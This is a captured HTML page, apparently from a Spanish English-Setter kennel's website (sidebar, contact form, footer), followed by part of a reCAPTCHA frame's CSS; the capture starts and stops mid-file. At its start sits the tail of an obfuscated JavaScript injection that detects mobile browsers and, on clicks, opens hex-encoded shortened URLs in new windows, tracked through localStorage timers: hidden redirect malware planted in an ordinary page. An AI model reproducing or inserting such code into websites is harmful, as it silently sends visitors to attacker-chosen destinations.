ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x59\x79\x77\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x51\x65\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
//--><!]]>
</script></div></div></div>    </div>

        <footer>
    <ul class="links inline"><li class="comment-add first last"><a href="/comment/reply/235#comment-form" title="Comparta sus pensamientos y sus opciones sobre este envío.">Añadir nuevo comentario</a></li>
</ul>    </footer>
    
      </div>

</article>  </div>
</div>
  </div>
                                                        
                        </div>
                        <!-- EOF:#main -->

                    </section>

                                        <aside class="col-md-4 fix-sidebar-second">
                        <!--#sidebar-->
                        <section id="sidebar-second" class="sidebar clearfix">
                          <div class="region region-sidebar-second">
    <div id="block-views-categor-as-blog-block" class="block block-views clearfix">

    <h2 class="title">Categorías</h2>
  
  <div class="content">
    <div class="view view-categor-as-blog view-id-categor_as_blog view-display-id-block list-group view-dom-id-d0069d925d14a03ec1a776f48ff1599c">
            <div class="view-header">
      <p><a href="/blog">Ver todas</a></p>
    </div>
  
  
  
      <div class="view-content">
        <div>
      
          <a href="/blog/concursos" class="list-group-item">Concursos</a>    </div>
  <div>
      
          <a href="/blog/d%C3%ADas-de-caza" class="list-group-item">Días de caza</a>    </div>
  <div>
      
          <a href="/blog/paisajes-y-fauna-salvaje" class="list-group-item">Paisajes y fauna salvaje</a>    </div>
  <div>
      
          <a href="/blog/perreando" class="list-group-item">Perreando</a>    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-webform-client-block-34" class="block block-webform clearfix">

    <h2 class="title">Solicitar información</h2>
  
  <div class="content">
    <noscript>
  <style>form.antibot { display: none !important; }</style>
  <div class="antibot-no-js antibot-message antibot-message-warning messages warning">
    You must have JavaScript enabled to use this form.  </div>
</noscript>
<form class="webform-client-form webform-client-form-34 antibot" action="/antibot" method="post" id="webform-client-form-34" accept-charset="UTF-8"><div>

<div  class="form-item webform-component webform-component-markup webform-component--info">
 <p>Para cualquier consulta llamar al teléfono:</p>
<p><a href="tel:+34607429054">607 429 054</a></p>

</div>
<div  class="form-item webform-component webform-component-textfield webform-component--nombre">
  <label class="element-invisible" for="edit-submitted-nombre">Nombre <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input required="required" placeholder="Nombre*" type="text" id="edit-submitted-nombre" name="submitted[nombre]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div  class="form-item webform-component webform-component-email webform-component--email">
  <label class="element-invisible" for="edit-submitted-email">Email <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input required="required" class="email form-text form-email required" placeholder="Email*" type="email" id="edit-submitted-email" name="submitted[email]" size="60" />
</div>
<div  class="form-item webform-component webform-component-textfield webform-component--telefono">
  <label class="element-invisible" for="edit-submitted-telefono">Teléfono </label>
 <input placeholder="Teléfono" type="text" id="edit-submitted-telefono" name="submitted[telefono]" value="" size="60" maxlength="128" class="form-text" />
</div>
<div  class="form-item webform-component webform-component-textarea webform-component--comentario">
  <label class="element-invisible" for="edit-submitted-comentario">Comentario <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <div class="form-textarea-wrapper"><textarea required="required" placeholder="Comentario*" id="edit-submitted-comentario" name="submitted[comentario]" cols="60" rows="5" class="form-textarea required"></textarea></div>
</div>
<div  class="form-item webform-component webform-component-markup webform-component--info-pie">
 <p>NOTA:<br />
No se contestarán correos que no vengan con todos los datos personales y número de tlf. incluido.<br />
Para saber precios llamar al número de tlf.</p>

</div>
<input type="hidden" name="details[sid]" />
<input type="hidden" name="details[page_num]" value="1" />
<input type="hidden" name="details[page_count]" value="1" />
<input type="hidden" name="details[finished]" value="0" />
<input type="hidden" name="form_build_id" value="form-Wi8YKTt3uwDjr7EBQPLBIhF3EC4_yZAR0EMWBYf9P8w" />
<input type="hidden" name="form_id" value="webform_client_form_34" />
<input type="hidden" name="antibot_key" value="" />
<input type="hidden" name="honeypot_time" value="1769320812|aNMGxPCK8DP8Zl-1UyZHqwif9pNkxMeLL7ZoJp_pXEU" />
<div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div><fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">Esta pregunta es para comprobar si usted es un visitante humano y prevenir envíos de spam automatizado.</div><input type="hidden" name="captcha_sid" value="1246238" />
<input type="hidden" name="captcha_token" value="8e4fc34106fc2effd86419fb01b683f1" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6LcLGH4UAAAAAH9_bRdiXdNpkS-9XvZ_1rxSONj-" data-theme="light" data-type="image"></div></div></fieldset>
<div class="form-actions"><input class="webform-submit button-primary form-submit" type="submit" name="op" value="Solicitar información" /></div></div></form>  </div>
</div>
  </div>
                        </section>
                        <!--EOF:#sidebar-->
                    </aside>
                    
                </div>

            </div>
        </div>
        <!-- EOF:#main-content -->

    </div>
    <!-- EOF: #page -->

    
    
        <!-- #footer-top -->
    <div id="footer-top" class="clearfix">
        <div class="container">

            <!-- #footer-top-inside -->
            <div id="footer-top-inside" class="clearfix">
                <div class="row">
                    <div class="col-md-12">
                      <div class="region region-footer-top">
    <div id="block-block-14" class="block block-block clearfix">

    
  <div class="content">
    <ul class="social-bookmarks text-right"><li class="text">
Sígueme en las redes sociales
</li>
<li class="facebook">
<a href="https://www.facebook.com/SetterCastrocan/" target="_blank" ><i class="fa fa-facebook"></i></a>
</li>
<li class="youtube">
<a href="https://www.youtube.com/user/settercastrocan" target="_blank" ><i class="fa fa-youtube-play"></i></a>
</li>
</ul>    </div>
</div>
  </div>
                    </div>
                </div>
            </div>
            <!-- EOF:#footer-top-inside -->

        </div>
    </div>
    <!-- EOF: #footer-top -->
        

        <!-- #footer -->
    <footer id="footer" class="clearfix">
        <div class="container">

            <div class="row">
                <div class="col-sm-3">
                                        <div class="footer-area">
                      <div class="region region-footer-first">
    <div id="block-block-13" class="block block-block clearfix">

    
  <div class="content">
    <p><img alt="" src="/sites/default/files/castrocan-logo-texto-480.jpg" style="width:80%" /></p>
  </div>
</div>
  </div>
                    </div>
                                    </div>

                <div class="col-sm-3">
                                        <div class="footer-area">
                      <div class="region region-footer-second">
    <div id="block-block-2" class="block block-block clearfix">

    <h2 class="title">Cría y selección de Setter Inglés</h2>
  
  <div class="content">
    <p>Centro de cría autorizado con el número 27/040/0001/CC situado en pleno centro de Galicia, en un pequeño pueblo de la provincia de Lugo, llamado Castro, el cual da nombre al afijo <strong>D CASTROCAN</strong> Nº 012172.</p>
  </div>
</div>
  </div>
                    </div>
                                    </div>

                <div class="col-sm-3">
                                        <div class="footer-area">
                      <div class="region region-footer-third">
    <div id="block-views-actualidad-block-1" class="block block-views clearfix">

    <h2 class="title">Entradas recientes</h2>
  
  <div class="content">
    <div class="view view-actualidad view-id-actualidad view-display-id-block_1 view-dom-id-f49b001fadc6cfba8639170dcd385c6c">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul class="entradas-recientes">          <li class="">  
  <span>        <span><a href="/blog/vii-copa-federacion-galega-de-cans-de-parada-sobre-arcea">VII Copa Federación Galega de...</a></span>  </span></li>
          <li class="">  
  <span>        <span><a href="/blog/vamossss">Vamossss!!!</a></span>  </span></li>
          <li class="">  
  <span>        <span><a href="/blog/dejamos-las-patirrojas">Dejamos las patirrojas</a></span>  </span></li>
          <li class="">  
  <span>        <span><a href="/blog/clasica-codorniz-galicia-2023">Clasica codorniz Galicia 2023</a></span>  </span></li>
      </ul></div>    </div>
  
  
  
      
<div class="more-link">
  <a href="/blog">
    ver más entradas  </a>
</div>
  
  
  
</div>  </div>
</div>
  </div>
                    </div>
                                    </div>

                <div class="col-sm-3">
                                        <div class="footer-area">
                      <div class="region region-footer-fourth">
    <div id="block-block-4" class="block block-block clearfix">

    
  <div class="content">
    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v3.2';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/SetterCastrocan/" data-tabs="timeline" data-small-header="true" data-adapt-container-width="true" data-height="250" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/SetterCastrocan/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/SetterCastrocan/">Setter Castrocan</a></blockquote></div>  </div>
</div>
  </div>
                    </div>
                                    </div>
            </div>

        </div>
    </footer> 
    <!-- EOF #footer -->
    
        <div id="subfooter" class="clearfix">
        <div class="container">

            <!-- #subfooter-inside -->
            <div id="subfooter-inside" class="clearfix">
                <div class="row">
                    <div class="col-md-4">
                        <!-- #subfooter-left -->
                                                <div class="subfooter-area left">
                          <div class="region region-sub-footer-left">
    <div id="block-block-12" class="block block-block clearfix">

    
  <div class="content">
    <p>© Copyright 2026 - CASTROCAN</p>
  </div>
</div>
  </div>
                        </div>
                                                <!-- EOF: #subfooter-left -->
                    </div>
                    <div class="col-md-8">
                        <!-- #subfooter-right -->
                                                <div class="subfooter-area right">
                          <div class="region region-footer">
    <div id="block-block-10" class="block block-block clearfix">

    
  <div class="content">
    <p><a href="node/12">Aviso legal</a> - <a href="/node/9">Política de cookies</a> - <a href="/user">Adm</a></p>
  </div>
</div>
<div id="block-block-17" class="block block-block clearfix">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bffde294a35e62f"></script>
  </div>
</div>
  </div>
                        </div>
                                                <!-- EOF: #subfooter-right -->
                        
                                            
                    </div>
                </div>
            </div>
            <!-- EOF: #subfooter-inside -->

        </div>
    </div><!-- EOF:#subfooter -->
        
</div>
<!-- EOF:#page-container -->  <script type="text/javascript">
<!--//--><![CDATA[//><!--
function euCookieComplianceLoadScripts() {}
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

    jQuery(document).ready(function($) {
        $(window).load(function() {

			$(".image-popup").magnificPopup({
			type:"image",
			removalDelay: 300,
			mainClass: "mfp-fade",
			gallery: {
			enabled: true, // set to true to enable gallery
			}
			});

        });
    });
//--><!]]>
</script>
<script type="text/javascript" src="http://www.castrocan.com/sites/default/files/js/js_2lJC5gTZ8B3-P19n2LPEd0viiCEmLJ5gcIAFYex1r0U.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcLGH4UAAAAAH9_bRdiXdNpkS-9XvZ_1rxSONj-&co=aHR0cDovL3d3dy5jYXN0cm9jYW4uY29tOjgw&hl=es&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=q0x7us476zi7
body_size: 50686
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
